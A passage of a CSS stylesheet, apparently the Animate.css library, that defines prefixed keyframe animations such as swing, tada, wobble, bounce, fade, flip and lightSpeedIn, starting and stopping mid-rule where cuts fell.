20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
